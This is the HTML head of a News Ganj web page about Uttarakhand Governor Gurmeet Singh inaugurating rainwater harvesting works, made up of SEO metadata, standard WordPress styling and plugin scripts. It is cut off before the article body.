

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/saving-water-is-everyones-responsibility-gurmeet/
body_size: 23584
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/saving-water-is-everyones-responsibility-gurmeet\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Saving Water Is Everyone&#039;s Responsibility: Gurmeet</title>
<meta name="description" content="देहरादून। राज्यपाल लेफ्टिनेंट जनरल गुरमीत सिंह (से नि) (Gurmeet Singh) ने वर्षा जल संरक्षण प्रणाली के कार्यों का लोकार्पण किया। इस अवसर पर राज्यपाल ने कहा कि"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/saving-water-is-everyones-responsibility-gurmeet/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Saving Water Is Everyone&#039;s Responsibility: Gurmeet" />
<meta property="og:description" content="देहरादून। राज्यपाल लेफ्टिनेंट जनरल गुरमीत सिंह (से नि) (Gurmeet Singh) ने वर्षा जल संरक्षण प्रणाली के कार्यों का लोकार्पण किया। इस अवसर पर राज्यपाल ने कहा कि" />
<meta property="og:url" content="https://www.newsganj.com/saving-water-is-everyones-responsibility-gurmeet/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="Dehradun News" />
<meta property="article:tag" content="Governor Gurmeet" />
<meta property="article:tag" content="Uttarakhand News" />
<meta property="article:section" content="NATIONAL" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2023/08/Governor-Gurmeet.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2023/08/Governor-Gurmeet.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Governor Gurmeet" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-12T20:40:30+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Saving Water Is Everyone&#039;s Responsibility: Gurmeet" />
<meta name="twitter:description" content="देहरादून। राज्यपाल लेफ्टिनेंट जनरल गुरमीत सिंह (से नि) (Gurmeet Singh) ने वर्षा जल संरक्षण प्रणाली के कार्यों का लोकार्पण किया। इस अवसर पर राज्यपाल ने कहा कि" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2023/08/Governor-Gurmeet.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2023/08/Governor-Gurmeet.jpg","url":"https://www.newsganj.com/wp-content/uploads/2023/08/Governor-Gurmeet.jpg","width":"700","height":"400","caption":"Governor Gurmeet","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/saving-water-is-everyones-responsibility-gurmeet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/saving-water-is-everyones-responsibility-gurmeet/","name":"\u092a\u093e\u0928\u0940 \u0915\u0940 \u092c\u091a\u0924 \u0915\u0930\u0928\u093e \u0938\u092c\u0915\u0940 \u091c\u093f\u092e\u094d\u092e\u0947\u0926\u093e\u0930\u0940: \u0930\u093e\u091c\u094d\u092f\u092a\u093e\u0932"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/saving-water-is-everyones-responsibility-gurmeet/#webpage","url":"https://www.newsganj.com/saving-water-is-everyones-responsibility-gurmeet/","name":"Saving Water Is Everyone&#039;s Responsibility: Gurmeet","datePublished":"2023-08-12T20:40:30+05:30","dateModified":"2023-08-12T20:40:30+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/08/Governor-Gurmeet.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/saving-water-is-everyones-responsibility-gurmeet/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"Saving Water Is Everyone&#039;s Responsibility: Gurmeet","keywords":"Gurmeet","datePublished":"2023-08-12T20:40:30+05:30","dateModified":"2023-08-12T20:40:30+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928\u0964\u00a0\u0930\u093e\u091c\u094d\u092f\u092a\u093e\u0932 \u0932\u0947\u092b\u094d\u091f\u093f\u0928\u0947\u0902\u091f \u091c\u0928\u0930\u0932 \u0917\u0941\u0930\u092e\u0940\u0924 \u0938\u093f\u0902\u0939 (\u0938\u0947 \u0928\u093f) (Gurmeet Singh) \u0928\u0947 \u0935\u0930\u094d\u0937\u093e \u091c\u0932 \u0938\u0902\u0930\u0915\u094d\u0937\u0923 \u092a\u094d\u0930\u0923\u093e\u0932\u0940 \u0915\u0947 \u0915\u093e\u0930\u094d\u092f\u094b\u0902 \u0915\u093e \u0932\u094b\u0915\u093e\u0930\u094d\u092a\u0923 \u0915\u093f\u092f\u093e\u0964 \u0907\u0938 \u0905\u0935\u0938\u0930 \u092a\u0930 \u0930\u093e\u091c\u094d\u092f\u092a\u093e\u0932 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f","name":"Saving Water Is Everyone&#039;s Responsibility: Gurmeet","@id":"https://www.newsganj.com/saving-water-is-everyones-responsibility-gurmeet/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/saving-water-is-everyones-responsibility-gurmeet/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/08/Governor-Gurmeet.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/saving-water-is-everyones-responsibility-gurmeet/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fsaving-water-is-everyones-responsibility-gurmeet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fsaving-water-is-everyones-responsibility-gurmeet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "6fcdb84bcb";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct 